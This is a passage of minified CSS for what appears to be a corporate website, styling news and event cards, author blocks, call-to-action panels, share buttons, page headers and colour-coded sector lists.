.c-news-item__body{display:flex;flex-direction:column;padding:1.77777778rem;justify-content:space-between;flex:1 0 100%}.c-news-item--featured .c-news-item__img-container+.c-news-item__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));padding-left:0}.c-news-item--featured .c-news-item__img-container+.c-news-item__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-news-item--featured .c-news-item__img-container+.c-news-item__body:last-child{margin-right:0}.c-news-item--featured .c-news-item__img-container+.c-news-item__body:nth-child(2n){margin-right:0;margin-left:auto}}.c-news-item--secondary .c-news-item__headline{min-font-size:21.6;max-font-size:31.104;font-size:1.44rem;line-height:1.0931069959;padding-top:0;margin-bottom:.88888889rem}@media (min-width: 20em){.c-news-item--secondary .c-news-item__headline{font-size:calc(21.6px + (31.104 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--tertiary .c-news-item__headline{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.0802469136;padding-top:0;margin-bottom:.88888889rem}@media (min-width: 20em){.c-news-item--tertiary .c-news-item__headline{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--tertiary .c-news-item__img-container{overflow:hidden;position:relative}.c-news-item--tertiary .c-news-item__img-container:before{content:"";padding-bottom:46.25%;display:block;height:0}.c-news-item--tertiary .c-news-item__img-container>img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.c-news-item__img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.c-news-item__body{padding:.88888889rem .88888889rem .88888889rem 0;flex:1 0 auto;max-width:100%}@media (min-width: 46.25em){.c-news-item__body{display:flex;flex-direction:column;padding:.88888889rem .88888889rem .88888889rem 0}}.c-news-item__excerpt{max-width:50rem;margin-bottom:1.77777778rem}.c-news-item__headline{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:1.0716735254;padding-top:0;margin-bottom:.88888889rem;transition:color .2s}@media (min-width: 20em){.c-news-item__headline{font-size:calc(21.6px + .01404*(100vw - 320px))}}.c-news-item__date{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.0666666667;color:#00a4e3;margin-bottom:.88888889rem}@media (min-width: 20em){.c-news-item__date{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.c-news-item__author{margin-top:auto}.c-news-item__link{z-index:1;position:relative;display:block;margin-bottom:1.77777778rem}@media (min-width: 46.25em){.c-news-item__link>*:last-child{margin-bottom:0}}.c-news-item__link:hover{opacity:1}@media (min-width: 46.25em){.c-events-list{display:flex;flex-flow:row wrap}.c-events-list .c-events-item{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.c-events-list .c-events-item:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-list .c-events-item:last-child{margin-right:0}.c-events-list .c-events-item:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.c-events-list .c-events-item{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.c-events-list .c-events-item:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-list .c-events-item:last-child{margin-right:0}.c-events-list .c-events-item:nth-child(3n){margin-right:0;margin-left:auto}}.c-events-list .c-events-item__meta{min-font-size:14;max-font-size:15;font-size:.9333333333rem;line-height:1.3333333333}@media (min-width: 20em){.c-events-list .c-events-item__meta{font-size:calc(14px + (15 - 14) * (100vw - 320px) / (1440 - 320))}}.c-events-item{background-color:#024;color:#fff;display:block;border-top:6px solid #00a4e3;margin-bottom:1.77777778rem;width:100%}@media (min-width: 61.25em){.c-events-item{margin-bottom:2.66666667rem}.c-events-item:hover .c-events-item__headline{color:#f68722}.c-events-item:hover .c-events-item__img-container{opacity:.5}}.slide .c-events-item{min-height:100%;width:100%}@media (min-width: 61.25em){.c-events-item--home{margin-bottom:0}}.c-events-item--home .c-events-item__img-container:before{padding-bottom:46.25%}.c-events-item--home .c-events-item__link{margin-bottom:1.77777778rem}.c-events-item--featured{margin-bottom:0}.c-events-item--featured .c-events-item__headline{min-font-size:21.6;max-font-size:44.78976;font-size:1.44rem;line-height:1.0716735254;max-width:50rem;padding-top:0;margin-bottom:.88888889rem}@media (min-width: 20em){.c-events-item--featured .c-events-item__headline{font-size:calc(21.6px + (44.78976 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-events-item--featured .c-events-item__body{padding:.88888889rem}.c-events-item--featured .c-events-item__link{margin-bottom:3.55555556rem}@media (min-width: 46.25em){.c-events-item--featured{display:flex;flex-flow:row wrap}.c-events-item--featured .c-events-item__img-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.c-events-item--featured .c-events-item__img-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-item--featured .c-events-item__img-container:last-child{margin-right:0}.c-events-item--featured .c-events-item__img-container:nth-child(2n){margin-right:0;margin-left:auto}.c-events-item--featured .c-events-item__body{display:flex;flex-direction:column;padding:1.77777778rem}.c-events-item--featured .c-events-item__img-container+.c-events-item__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));padding-left:0}.c-events-item--featured .c-events-item__img-container+.c-events-item__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-item--featured .c-events-item__img-container+.c-events-item__body:last-child{margin-right:0}.c-events-item--featured .c-events-item__img-container+.c-events-item__body:nth-child(2n){margin-right:0;margin-left:auto}}.home-articles .c-events-item{display:flex;flex-flow:row wrap;display:block;flex:none;margin-bottom:0}.home-articles .c-events-item__img-container,.home-articles .c-events-item__body{flex:none;width:100%;margin:0}.home-articles .c-events-item__img-container+.c-events-item__body{margin:0}.c-events-item__link{display:flex;flex-direction:column;opacity:1}.c-events-item__link:hover{opacity:1}.c-events-item__img-container{position:relative;transition:opacity .2s}.c-events-item__img-container:before{content:"";padding-bottom:74%;display:block;height:0}.c-events-item__img-container .c-events-item__img{height:100%;position:absolute;top:0;left:0}.c-events-item__img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.c-events-item__body{padding:.88888889rem;display:flex;flex-direction:column;flex:1 0 auto;max-width:100%}@media (min-width: 46.25em){.c-events-item__body{padding:1.77777778rem}}.c-events-item__headline{color:#fff;line-height:1.0810810811;padding-top:0;transition:color .2s}.c-events-item__meta{line-height:1.2222222222;margin-top:auto}.c-events-item__date{color:#00a4e3}.c-author{font-size:0;display:flex;margin-bottom:.88888889rem}.c-author>*{align-self:center;display:inline-block;vertical-align:middle}@media (max-width: 31.24em){.c-author+.c-author{padding-top:.88888889rem}}.c-author__img-container{white-space:nowrap;align-self:flex-start;margin-right:.88888889rem;flex:0 0 auto}.c-author__img{border-radius:50%;width:3.11111112rem;height:3.11111112rem}.c-author__img+.c-author__img{margin-left:-.44444444rem}.c-news-item .c-author__img,.c-events-item .c-author__img{width:2.44444445rem;height:2.44444445rem}.c-author__names{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111;color:#024}@media (min-width: 20em){.c-author__names{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.c-news-item .c-author__names,.c-events-item .c-author__names{font-size:.83333334rem}.c-author__role{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;color:#00a4e3}@media (min-width: 20em){.c-author__role{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.c-news-item .c-author__role,.c-events-item .c-author__role{font-size:.83333334rem}.cta{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.0802469136;display:inline-block;padding-top:1.77777778rem;margin-bottom:4.44444445rem}@media (min-width: 20em){.cta{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 81.25em){.cta{max-width:calc(49.95% - .9523809524rem)}}.page-side .cta{width:100%}.cta--small{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963}@media (min-width: 20em){.cta--small{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 81.25em){.cta--small{max-width:100%}}.cta__inner{border-top:6px solid #00a4e3;padding-top:.44444445rem;float:left;clear:left;width:100%}.cta__text{min-font-size:16;max-font-size:18;font-size:1.0666666667rem;line-height:1.5555555556;margin-top:.08888889rem;margin-bottom:.44444445rem}@media (min-width: 20em){.cta__text{font-size:calc(16px + (18 - 16) * (100vw - 320px) / (1440 - 320))}}.cta__line{display:block}.cta__link{opacity:1;transition:color .2s}.cta__link:hover{color:#f68722;opacity:1}.cta__tel{padding-top:3px}.cta-block-container{display:flex;flex-flow:row wrap}@media (min-width: 61.25em){.cta-block-container{margin-bottom:2.66666667rem}}.cta-block-container__btn{align-self:flex-end;padding:0 1.33333334rem 1.33333334rem}.cta-block-container--stacked{display:flex;flex-flow:column nowrap;justify-content:flex-start;flex:1 0 auto}@media (min-width: 61.25em){.cta-block-container--stacked{margin-bottom:0}}.cta-block-container--columned{background-color:#00a4e3;margin-bottom:0}.cta-block-container--columned .cta-block{flex-grow:0;flex-shrink:0;flex-basis:49.95%;max-width:49.95%;width:49.95%;flex-direction:column}.cta-block-container--columned .cta-block:nth-child(n){margin-right:0;margin-left:0}.cta-block-container--columned .cta-block:last-child{margin-right:0}.cta-block-container--columned .cta-block:nth-child(2n){margin-right:0;margin-left:auto}.cta-block-container--columned .cta-block__img{transition:opacity .2s}.cta-block-container--columned .cta-block:hover .cta-block__link{opacity:1}.cta-block-container--columned .cta-block:hover .cta-block__img{opacity:.5}.cta-block-container--columned .cta-block__media{position:relative;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% + -0rem);max-width:calc(99.9% + -0rem);width:calc(99.9% + -0rem);padding:1.33333334rem 1.33333334rem 0!important;align-self:flex-start;flex:none}.cta-block-container--columned .cta-block__media:nth-child(n){margin-right:1.77777778rem;margin-left:0}.cta-block-container--columned .cta-block__media:last-child{margin-right:0}.cta-block-container--columned .cta-block__media:nth-child(n){margin-right:0;margin-left:auto}.cta-block-container--columned .cta-block__media+.cta-block__body{flex:1 1 auto}.cta-block-container--columned .cta-block__title{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111}@media (min-width: 20em){.cta-block-container--columned .cta-block__title{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.cta-block-container--columned .cta-block__actions{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center}.cta-block-container--columned .cta-block__link{align-self:center;opacity:0;transition:opacity .2s}.cta-block{background-color:#f8f8fa;display:flex;margin-bottom:1.77777778rem;flex:1 0 100%}@media (min-width: 61.25em){.cta-block{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));margin-bottom:0}.cta-block:nth-child(n){margin-right:1.77777778rem;margin-left:0}.cta-block:last-child{margin-right:0}.cta-block:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.cta-block-container--stacked .cta-block{flex-grow:0;flex-shrink:0;flex-basis:99.9%;max-width:99.9%;width:99.9%;margin-bottom:1.77777778rem;flex:1 0 auto}.cta-block-container--stacked .cta-block:nth-child(n){margin-right:0;margin-left:0}.cta-block-container--stacked .cta-block:last-child{margin-right:0}.cta-block-container--stacked .cta-block:nth-child(n){margin-right:0;margin-left:auto}}.cta-block-container--stacked .cta-block:last-child{margin-bottom:0}.cta-block--blue{background:#00a4e3}.cta-block--blue .cta-block__title-highlight{color:#fff}.cta-block--no-image .cta-block__actions{margin-top:3.55555556rem}.cta-block__media{flex:0 0 38%;max-width:38%;margin-bottom:0}.cta-block__media+.cta-block__body{flex:1 1 100%}@media (min-width: 31.25em) and (max-width: 61.24em){.cta-block__media{flex:0 0 20%;max-width:20%}}.cta-block__media--document{padding:.88888889rem .22222223rem .88888889rem .88888889rem;align-self:flex-start}@media (min-width: 61.25em){.cta-block__media--document:not(.cta-block__media--rp){padding:1.33333334rem .44444445rem 1.33333334rem 1.33333334rem}}.cta-block__media--document .cta-block__img{box-shadow:.44444445rem .44444445rem 1.77777778rem rgba(0,0,0,.2);height:auto}.cta-block__media--rp{padding:.88888889rem .22222223rem .88888889rem 0rem}.cta-block__img{width:100%;height:100%;display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.cta-block__img+.cta-block__body{flex:1 1 100%}.cta-block__body{display:flex;flex-direction:column;justify-content:space-between;padding:.88888889rem;flex:1 0 100%;max-width:100%}@media (min-width: 61.25em){.cta-block__body{padding:1.33333334rem}}.cta-block__title{min-font-size:21.6;max-font-size:31.104;font-size:1.44rem;line-height:1.0288065844;color:#024;margin-bottom:.88888889rem;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.cta-block__title{font-size:calc(21.6px + (31.104 - 21.6) * (100vw - 320px) / (1440 - 320))}}.cta-block__title--rm{margin-bottom:0}.cta-block__title-highlight{color:#00a4e3;display:block}.cta-block__text{margin-bottom:auto}.cta-block__link{display:inline-block;align-self:flex-start;margin-top:.44444445rem}.cta-block__link:first-child{margin-top:.88888889rem}.cta-block__link--secondary{background-color:#d9d9d9;color:#000}.cta-block__link--secondary:hover{background-color:#bfbfbf}.cta--team{padding-top:0}.cta--team .cta__line{margin-bottom:.44444445rem}.sidebar-title{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.3888888889;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";border-top:6px solid #00a4e3;padding-top:.22222223rem;margin-bottom:.22222223rem;display:block}@media (min-width: 20em){.sidebar-title{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.article-list{margin-bottom:.88888889rem}.article-list__item{border-top:1px solid rgba(199,206,215,.9)}.article-list__link{padding:.66666667rem 0;display:flex;cursor:pointer}@media (min-width: 46.25em){.article-list__link{padding:.88888889rem 0}}.article-list__link:hover{opacity:1}.article-list__link:hover .article-list__title{color:#f68722}.article-list__media{position:relative;top:2px;margin-right:.88888889rem;flex:0 0 33.3333%}.article-list__img{display:block}.article-list__title{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111;margin-bottom:.44444445rem;transition:color .2s}@media (min-width: 20em){.article-list__title{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.article-list__meta{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;display:block;color:#00a4e3}@media (min-width: 20em){.article-list__meta{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.quote-block{background:#002244;color:#fff;padding:1.77777778rem 0;width:100%;opacity:0;transition:opacity .3s}@media (min-width: 46.25em){.quote-block{padding-top:3.55555556rem;padding-bottom:3.55555556rem}}.slide .quote-block{height:100%}.slide__item.is-selected .quote-block{opacity:1;transition:opacity .4s .4s}.quote-block__body{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:1.0716735254;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";border-top:6px solid #00a4e3;margin:0 0 1.77777778rem;color:#fff;padding-top:.88888889rem;max-width:50rem}@media (min-width: 20em){.quote-block__body{font-size:calc(21.6px + .01404*(100vw - 320px))}}@media (min-width: 46.25em){.quote-block__body{padding-top:1.77777778rem;margin-bottom:3.55555556rem}}@media (min-width: 61.25em){.quote-block__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.9047619048rem - 1.9047619048rem * 8/12));max-width:calc(99.9% * 8/12 - (1.9047619048rem - 1.9047619048rem * 8/12));width:calc(99.9% * 8/12 - (1.9047619048rem - 1.9047619048rem * 8/12))}.quote-block__body:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.quote-block__body:last-child{margin-right:0}.quote-block__body:nth-child(12n){margin-right:0;margin-left:auto}}.quote-block__citation{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";padding-top:.88888889rem;color:#00a4e3;display:block}@media (min-width: 20em){.quote-block__citation{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.quote-block__citation{padding-top:1.77777778rem}}.breadcrumb{display:flex;align-items:center;padding:.44444445rem;margin-left:-.44444444rem}.breadcrumb__icon{position:relative;max-width:.55555556rem;line-height:1;font-size:0;margin-right:.44444445rem;color:#00a4e3}.page-nav[class*=t-] .breadcrumb__icon{color:#fff}.breadcrumb__text{min-font-size:12;max-font-size:13;font-size:.8rem;line-height:1.8461538462;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.breadcrumb__text{font-size:calc(12px + (13 - 12) * (100vw - 320px) / (1440 - 320))}}.share{position:relative;display:inline-block;z-index:10;cursor:pointer;margin-left:auto;align-self:flex-start}.share__btn{padding:.44444445rem .88888889rem;display:flex;align-items:center;transition:background-color .2s,color .2s}.share__btn:hover{background-color:#f8f8fa}.share__btn:hover .share__icon,.page-nav[class*=t-] .share__btn:hover .share__icon{color:#00a4e3}.share__btn:hover .share__text{color:#000}#share-control:checked+.share__btn{background-color:#f8f8fa}#share-control:checked+.share__btn .share__icon,.page-nav[class*=t-] #share-control:checked+.share__btn .share__icon{color:#00a4e3}#share-control:checked+.share__btn .share__text{color:#000}#share-control:checked~.share__btn+.share__list{height:auto}#share-control:checked~.share__btn+.share__list .share__icon,.page-nav[class*=t-] #share-control:checked~.share__btn+.share__list .share__icon{color:#00a4e3}#share-control:checked~.share__btn+.share__list .share__text{color:#000}.share__icon{position:relative;max-width:.55555556rem;display:inline-block;line-height:1;margin-right:.44444445rem;font-size:0;top:-1px;color:#00a4e3;transition:color .2s}.share__list .share__icon{max-width:.88888889rem;flex:0 0 .88888889rem;top:-2px}.page-nav[class*=t-] .share__icon{color:#fff}.share__text{min-font-size:12;max-font-size:13;font-size:.8rem;line-height:1.8461538462;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.share__text{font-size:calc(12px + (13 - 12) * (100vw - 320px) / (1440 - 320))}}.share__list{min-font-size:12;max-font-size:13;font-size:.8rem;line-height:1.8461538462;display:inline-block;vertical-align:middle;position:absolute;top:100%;left:0;width:100%;overflow:hidden;background-color:#f8f8fa;color:#024;height:0}@media (min-width: 20em){.share__list{font-size:calc(12px + (13 - 12) * (100vw - 320px) / (1440 - 320))}}.share__link{display:flex;align-items:center;padding:.44444445rem .88888889rem 0}.share__link:last-child{padding-bottom:.44444445rem}.share--flip{position:relative;display:inline-block;z-index:10;cursor:pointer;margin-top:-8px;margin-left:auto;align-self:flex-start;transform:translateZ(0)}.share--flip:hover .share__btn{transform:rotateX(90deg);transition:transform .13s ease-in-out 0ms}.share--flip:hover .share__items{transform:translateY(-50%) rotateX(0);transition:transform .13s ease-in-out .1s}.share--flip .share__btn{color:#00a4e3;text-transform:uppercase;transition:transform .13s ease-in-out .1s}.share--flip .share__btn:hover{background:transparent}.share--flip .share__title{display:inline-block;vertical-align:middle;transition:color .2s ease-in-out}.share--flip .share__items{color:#00a4e3;background-color:#f8f8fa;height:100%;border-radius:4px;display:flex;justify-content:center;align-items:center;position:absolute;top:50%;right:0;padding-left:8px;padding-right:8px;backface-visibility:hidden;transform:translate3d(0,-50%,0) rotateX(-90deg);transition:transform .13s ease-in-out 0ms}.share--flip .share__link{padding:.44444445rem .22222223rem}.share--flip .share__link .icon{max-width:1rem}@media (max-width: 61.24em){.share--flip .share__btn{transform:rotateX(90deg);transition:transform .13s ease-in-out 0ms}.share--flip .share__items{transform:translateY(-50%) rotateX(0);transition:transform .13s ease-in-out .1s}}.social-links{margin-top:.44444445rem;font-size:0;margin-left:-.22222222rem;color:#00a4e3}.social-links--footer .icon{max-width:.88888889rem}.social-links__item{display:inline-block;vertical-align:middle}.social-links__item .icon{max-height:.88888889rem;max-width:1.33333334rem}.social-links__item .icon--social-vcard{margin-left:.22222223rem}.social-links__link{display:block;padding:.22222223rem;transition:color .2s}.social-links__link:hover{color:#024;opacity:1}.page__text{margin-bottom:2.66666667rem}.page__text>*:last-child{margin-bottom:0}.page--no-header{padding-top:2.66666667rem}.page-main{max-width:50rem;margin-bottom:3.55555556rem}.page-main--wide{max-width:70rem}.page-body>*:first-child,.page__intro{min-font-size:18;max-font-size:31.104;font-size:1.2rem;line-height:1.0288065844;color:#00a4e3;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";padding-top:0;letter-spacing:-.025em;max-width:50rem;margin-bottom:1.77777778rem}@media (min-width: 20em){.page-body>*:first-child,.page__intro{font-size:calc(18px + (31.104 - 18) * (100vw - 320px) / (1440 - 320))}}.page-body>*:last-child{margin-bottom:0}.page-header{padding-top:2.66666667rem}.page-header--full{background-color:#f2f2f2;color:#00152a;padding-top:1.77777778rem;padding-bottom:0;margin-bottom:2.66666667rem;position:relative;overflow:hidden;min-height:13.33333334rem}.page-header--full .page-header__title{max-width:60rem}.page-header__title{padding-top:0;max-width:50rem;z-index:2;position:relative}@media (min-width: 61.25em){.page-header__title{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.page-header__title:nth-child(n){margin-right:1.77777778rem;margin-left:0}.page-header__title:last-child{margin-right:0}}.page-header__section{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:0;z-index:2;position:relative}.page-header__icon-container{position:absolute;top:-10px;right:0;left:30%;bottom:-10px}.careers .page-header__icon-container,.karriere .page-header__icon-container{left:0;bottom:0;top:0}.about .page-header__icon-container,.uber .page-header__icon-container{left:auto;right:1.77777778rem}.services .page-header__icon-container>div,.dienstleistungen .page-header__icon-container>div{padding-bottom:100%;height:1px;display:block;width:100%;overflow:visible}.page-header__icon-container svg{display:block;margin-left:auto;fill:none;stroke:silver;max-height:100%;max-width:100%;stroke-width:.5px}.careers .page-header__icon-container svg,.karriere .page-header__icon-container svg{position:absolute;bottom:0;margin-bottom:0}@media (max-width: 61.24em){.careers .page-header__icon-container svg>*,.karriere .page-header__icon-container svg>*{fill:silver!important}}.about .page-header__icon-container svg,.uber .page-header__icon-container svg,.sectors .page-header__icon-container svg,.sektoren .page-header__icon-container svg{height:100%}.services .page-header__icon-container svg,.dienstleistungen .page-header__icon-container svg{position:absolute}.clients .page-header__icon-container svg,.mandanten .page-header__icon-container svg{position:absolute;bottom:0;height:100%;width:auto;max-width:none}@media (min-width: 61.25em){.page-header__icon-container svg{stroke:currentColor;max-height:none}.services .page-header__icon-container svg,.dienstleistungen .page-header__icon-container svg{width:100%;position:absolute;top:50%;right:0;transform:translate3d(0,-50%,0)}.sectors .page-header__icon-container svg,.sektoren .page-header__icon-container svg{stroke-width:.3px}.careers .page-header__icon-container svg,.karriere .page-header__icon-container svg{stroke:inherit;height:100%;right:0}.clients .page-header__icon-container svg,.mandanten .page-header__icon-container svg{position:absolute;bottom:0;height:100%;width:auto;max-width:none}}@media (min-width: 46.25em){.page-header__icon-container{transform:none}}@media (min-width: 61.25em){.page-header__icon-container{left:50%;width:40rem}.services .page-header__icon-container,.dienstleistungen .page-header__icon-container{left:auto;right:0;height:auto;display:flex;align-items:center;justify-content:center;position:absolute}.sectors .page-header__icon-container,.sektoren .page-header__icon-container{left:auto;right:0}.careers .page-header__icon-container,.karriere .page-header__icon-container{left:auto;right:-1.77777777rem;width:100%;top:10px;bottom:0}.clients .page-header__icon-container,.mandanten .page-header__icon-container{left:auto;right:0}.about .page-header__icon-container,.uber .page-header__icon-container{right:3.55555556rem}}.page-header__icon{display:block;height:100%;margin-left:auto}.page-nav{position:relative;z-index:15}.page-section{padding-top:3.55555556rem;margin-bottom:3.55555556rem}.page-side{width:100%}@media (min-width: 46.25em){.page-side{position:relative}}@media (min-width: 61.25em){.page-side{padding-top:2.66666667rem}.article .page-side{margin-top:4.44444445rem;padding-top:0}}@media (max-width: 61.24em){.sectors .page-side,.sektoren .page-side,.about .page-side,.uber .page-side{display:none}}.page-side--abs{position:fixed;top:4.66666667rem;right:0;width:100%;z-index:11;transform:translate3d(100%,0,0)}@media (min-width: 31.25em){.page-side--abs{top:6.22222223rem}}@media (min-width: 61.25em){.page-side--abs{top:2.66666667rem;position:absolute;transform:translateZ(0)}}@media (min-width: 61.25em){.page-side--team,.page-side--search,.page-side--careers{top:0;position:absolute}}@media (min-width: 31.25em) and (max-width: 61.24em){.page-side{display:flex;flex-flow:row wrap}.page-side__col{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.page-side__col:nth-child(n){margin-right:1.77777778rem;margin-left:0}.page-side__col:last-child{margin-right:0}.page-side__col:nth-child(2n){margin-right:0;margin-left:auto}}.page-side__content{height:100vh;background-color:#f2f2f2;padding:3.55555556rem 5.33333334rem 1.77777778rem 2.66666667rem;transition:transform .5s}.page-side.is-visible .page-side__content{transform:translate3d(-100%,0,0)}@media (min-width: 61.25em){.page-side__content{background-color:transparent;padding:0rem 3.55555556rem 0rem 0rem}.page-side.is-visible .page-side__content{transform:translateZ(0)}}.page-side__trigger{position:absolute;top:3.55555556rem;left:0;height:7.11111112rem;background-color:#f2f2f2;width:2.22222223rem;outline:0;overflow:hidden;transform:translate3d(-100%,0,0);border-radius:.2em 0 0 .2em;transition:background-color .25s .25s}@media (min-width: 61.25em){.page-side__trigger{display:none}}.page-side.is-visible .page-side__trigger{background-color:#00a4e3}.page-side__trigger-text{transform:rotate(-90deg) translate3d(-100%,0,0);display:block;transform-origin:left top;line-height:2.44444445rem;right:0;left:0;bottom:50px;position:absolute;margin:auto}.page-side.is-visible .page-side__trigger-text{color:#fff}.page-side__trigger-icon{width:.88888889rem;position:absolute;bottom:1.33333334rem;left:0;right:0;display:inline-block;margin:auto;transition:color .25s .25s}.page-side.is-visible .page-side__trigger-icon{color:#fff}.sector-list{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";background:#f2f2f2;padding:2.66666667rem 0 4.44444445rem;position:relative;color:#fff;transition:background-color .3s}@media (min-width: 46.25em){.sector-list{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.sector-list{color:#fff;background:#f2f2f2}.sector-list:hover{color:#024}.sector-list:hover .sector-list__title,.sector-list:hover .sector-list__illustration{color:#fff}.sector-list:hover .sector-list__illustration>svg{stroke:#fff}.sector-list:hover .sector-list__link{border-bottom:1px solid #fff}}.sector-list--home{margin-bottom:4.44444445rem}@media (max-width: 61.24em){.sector-list--green{background:#a5d535}}@media (min-width: 61.25em){.sector-list--green .sector-list__title{color:#a5d535}.sector-list--green:hover{background:#a5d535}}@media (max-width: 61.24em){.sector-list--orange{background:#f68722}}@media (min-width: 61.25em){.sector-list--orange .sector-list__title{color:#f68722}.sector-list--orange:hover{background:#f68722}}@media (max-width: 61.24em){.sector-list--purple{background:#97286c}}@media (min-width: 61.25em){.sector-list--purple .sector-list__title{color:#97286c}.sector-list--purple:hover{background:#97286c}}@media (max-width: 61.24em){.sector-list--blue{background:#00a4e3}.sector-list--blue .sector-list__title{color:#fff}.sector-list--blue .sector-list__link{color:#fff;border-color:#024}}@media (min-width: 61.25em){.sector-list--blue .sector-list__title{color:#00a4e3}.sector-list--blue:hover{background:#00a4e3}}@media (max-width: 61.24em){.sector-list--red{background:#f00000}.sector-list--red .sector-list__title{color:#fff}.sector-list--red .sector-list__link{color:#fff;border-color:#f00000}}@media (min-width: 61.25em){.sector-list--red .sector-list__title{color:#f00000}.sector-list--red:hover{background:#f00000}}@media (min-width: 46.25em){.sector-list__title-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 